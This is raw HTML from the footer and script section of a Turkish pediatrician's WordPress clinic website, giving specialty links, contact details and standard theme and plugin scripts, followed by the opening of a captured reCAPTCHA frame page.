                <div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-3564" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3564"><a href="https://arzudursun.com/hasta-bilgilendirme/enfeksiyon-hastaliklar">Enfeksiyon Hastalıklar</a></li>
<li id="menu-item-3569" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3569"><a href="https://arzudursun.com/hasta-bilgilendirme/cocuk-endokrin">Çocuk Endokrin</a></li>
<li id="menu-item-3568" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3568"><a href="https://arzudursun.com/hasta-bilgilendirme/cocuk-gastroenteroloji">Çocuk Gastroenteroloji</a></li>
<li id="menu-item-3567" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3567"><a href="https://arzudursun.com/hasta-bilgilendirme/cocuk-kardiyoloji">Çocuk Kardiyoloji</a></li>
<li id="menu-item-3566" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3566"><a href="https://arzudursun.com/hasta-bilgilendirme/cocuk-nefroloji">Çocuk Nefroloji</a></li>
<li id="menu-item-3565" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-3565"><a href="https://arzudursun.com/hasta-bilgilendirme/cocuk-noroloji">Çocuk Nöroloji</a></li>
<li id="menu-item-3570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570"><a href="https://arzudursun.com/iletisim">İletişim</a></li>
</ul></div>    </div>
				</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                    </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-45c11b72" data-id="45c11b72" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-a4aa0d9 elementor-widget elementor-widget-heading" data-id="a4aa0d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">BİZE ULAŞIN</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-36cbc4a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="36cbc4a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-997b340 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="997b340" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://goo.gl/maps/DQ4LPE52wByQV3i29" target="_blank" rel="nofollow" class="elementor-icon elementor-animation-pulse" tabindex="-1" aria-label="Söğütözü Mah. 2176. Sk. Platin Tower No: 7/H Çankaya - Ankara">
				<i aria-hidden="true" class="medcaline zmdi zmdi-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://goo.gl/maps/DQ4LPE52wByQV3i29" target="_blank" rel="nofollow" >
							Söğütözü Mah. 2176. Sk. Platin Tower No: 7/H Çankaya - Ankara						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d48f036 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="d48f036" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:03129095054" target="_blank" rel="nofollow" class="elementor-icon elementor-animation-pulse" tabindex="-1" aria-label="Muayenehane">
				<i aria-hidden="true" class="medcaline zmdi zmdi-phone-in-talk"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:03129095054" target="_blank" rel="nofollow" >
							Muayenehane						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						0312 909 50 54 					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-01a7cfe elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="01a7cfe" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:05333193948" target="_blank" rel="nofollow" class="elementor-icon elementor-animation-pulse" tabindex="-1" aria-label="GSM">
				<i aria-hidden="true" class="medcaline zmdi zmdi-smartphone-iphone"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:05333193948" target="_blank" rel="nofollow" >
							GSM						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						0533 319 39 48					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c3c6108 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c3c6108" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="/cdn-cgi/l/email-protection#5b2b29343d3f293a29212e3f2e29282e351b3c363a323775383436" target="_blank" rel="nofollow" class="elementor-icon elementor-animation-pulse" tabindex="-1" aria-label="Email">
				<i aria-hidden="true" class="medcaline zmdi zmdi-email"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="/cdn-cgi/l/email-protection#b3c3c1dcd5d7c1d2c1c9c6d7c6c1c0c6ddf3d4ded2dadf9dd0dcde" target="_blank" rel="nofollow">
							Email						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6212100d0406100310181706171011170c22050f030b0e4c010d0f">[email&#160;protected]</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f4c9d8f elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f4c9d8f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="medcaline zmdi zmdi-time"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Muayene Saatleri						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Pzt-Cmts : 09:00 - 20:00<br>
Pazar : Kapalı					</p>
				
			</div>
			
		</div>
						</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-117b2c34 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="117b2c34" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b604ec7" data-id="3b604ec7" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-6d5f7ba5 elementor-widget elementor-widget-text-editor" data-id="6d5f7ba5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="https://doktorwebsayfasi.com/"><img class="alignnone size-full wp-image-3390" src="/wp-content/uploads/2021/08/doktor_web_sayfasi_logo.png" alt="Doktor Web Sayfası" width="149" height="29" /> </a><span style="text-decoration: underline;">tarafından tasarlanmıştır.</span>								</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7f9bb401" data-id="7f9bb401" data-element_type="column">
            <div class="elementor-widget-wrap">
                                    </div>
        </div>
                            </div>
        </section>
        		</div>
		                    </div>
                </div>
            </div>
        </div>
    </footer>
            <div class="cms-modal cms-modal-search">
            <div class="cms-modal-close">x</div>
            <div class="cms-modal-content">
                <form role="search" method="get" class="search-form-popup"
                      action="https://arzudursun.com/">
                    <div class="searchform-wrap">
                        <input type="text" placeholder="Enter Keywords..."
                               id="search" name="s" class="search-field"/>
                        <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
                    </div>
                </form>
            </div>
        </div>
            <a href="#" class="scroll-top"><i class="zmdi zmdi-long-arrow-up"></i></a>
</div><!-- #page -->


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/medcaline/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.cms-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://arzudursun.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/arzudursun.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.21.1" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/themes/medcaline/assets/js/jquery.cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/themes/medcaline/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/themes/medcaline/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/themes/medcaline/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/themes/medcaline/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/themes/medcaline/assets/js/wow.min.js?ver=1.3.0" id="wow-js"></script>
<script type="text/javascript" id="medcaline-main-js-extra">
/* <![CDATA[ */
var main_data = {"ajax_url":"https://arzudursun.com/wp-admin/admin-ajax.php"};
//# sourceURL=medcaline-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/themes/medcaline/assets/js/main.js?ver=1.0.0" id="medcaline-main-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/themes/medcaline/woocommerce/woocommerce.js?ver=1.0.0" id="medcaline-woocommerce-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfOTxwcAAAAAFoTHwX2gk4WZaTcUtb9IvjT5yH8&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfOTxwcAAAAAFoTHwX2gk4WZaTcUtb9IvjT5yH8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portresi","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/arzudursun.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/arzudursun.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/arzudursun.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ea3bfce6e8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":46,"title":"Bo%C4%9Faz%20A%C4%9Fr%C4%B1s%C4%B1%20-%20Prof.%20Dr.%20Arzu%20Dursun%20I%20%C3%87ocuk%20Sa%C4%9Fl%C4%B1%C4%9F%C4%B1%20ve%20Hastal%C4%B1klar%C4%B1%20%26%20Yenido%C4%9Fan","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/arzudursun.com\/wp-admin\/admin-ajax.php","nonce":"50326ccefc","urls":{"assets":"https:\/\/arzudursun.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/arzudursun.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"tr_TR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/arzudursun.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://arzudursun.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arzudursun.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://arzudursun.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
    @media only screen and (max-width: 575px) {
        .mobilKutu {
            display: flex !important;
            justify-content: space-between;
            position: fixed;
            bottom: 0;
            left: 0;
            right: 0;
            height: fit-content;
            z-index: 9999;
            color: #ffffff;
        }

        .mobilKutu .mobilTel {
            background: #5C28F7;
            width: 100%;
            text-align: left;
            padding: 15px;
        }

        .mobilKutu .mobilTel i {
            padding-right: 5px;
        }

        .mobilKutu .mobilWP {
            text-align: center;
            position: relative;
        }

        .mobilKutu .mobilWP i {
            color: #ffffff !important;
            bottom: 0;
            font-size: 45px;
            background: #25d366;
            border-radius: 50%;
            padding: 7px 11px 7px 11px;
            position: absolute;
            margin-left: -35px;
        }

        .mobilKutu .mobilForm {
            background: #F09707;
            width: 100%;
            text-align: right;
            padding: 15px;
        }

        .mobilKutu .mobilForm i {
            padding-right: 5px;
        }

        .mobilKutu i {
            color: #ffffff !important;
        }
    }

    .mobilKutu {
        display: none;
    }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.css"
    integrity="sha256-DLjMP+5CdeGCI2qxnDquVSdPQ6oP/enAUQ2NWfz45dw=" crossorigin="anonymous">
<div class="mobilKutu">
    <div class="mobilTel" id="TelTotan" onclick="location.href='tel:+903129095054'"><i class="fas fa-phone-alt"></i>Bize
        Ulaşın
    </div>
    <div class="mobilWP" onclick="location.href='https://api.whatsapp.com/send/?phone=905333193948&text&app_absent=0'">
        <i id="WPTotan" class="fab fa-whatsapp"></i>
    </div>
    <div class="mobilForm" id="FormTotan" onclick="location.href='/iletisim#iletisim'"><i class="fas fa-pen"></i>Biz
        Sizi Arayalım
    </div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd790e4584484ae9ae739deb5d24cc8a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 1.060 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 01:15:26 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfOTxwcAAAAAFoTHwX2gk4WZaTcUtb9IvjT5yH8&co=aHR0cHM6Ly9hcnp1ZHVyc3VuLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rpic3539wmb0
body_size: 48776
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
